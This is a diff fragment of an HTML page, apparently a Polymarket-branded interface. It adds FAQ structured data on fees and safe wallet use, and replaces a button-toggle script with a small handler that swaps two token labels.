+      {"@type":"Question","name":"What does it cost to use Polymarket?","acceptedAnswer":{"@type":"Answer","text":"Costs depend on the route, network conditions and any market action selected. The app displays live quote and network fee information before signing."}},
+      {"@type":"Question","name":"How should I use Polymarket safely?","acceptedAnswer":{"@type":"Answer","text":"Verify the site, inspect every wallet prompt, confirm the asset and network, and remember that prediction markets can lose value. Do not sign approvals you do not understand."}}
+    ]}
+  ]}
+  </script>
 
   <script>
   (function(){
     "use strict";
-    var buttons = document.querySelectorAll(".outcome");
-    buttons.forEach(function(button){
-      button.addEventListener("click", function(){
-        buttons.forEach(function(item){
-          var active = item === button;
-          item.classList.toggle("is-selected", active);
-          item.setAttribute("aria-pressed", active ? "true" : "false");
-        });
-      });
+    var b=document.querySelector("[data-switch]");
+    if(!b) return;
+    b.addEventListener("click",function(){
+      var t=document.querySelectorAll(".route .tok");
+      if(t.length<2) return;
+      var h=t[0].innerHTML; t[0].innerHTML=t[1].innerHTML; t[1].innerHTML=h;
     });
-  })();
+  }());
   </script>
 </body>
-</html>
+</html>
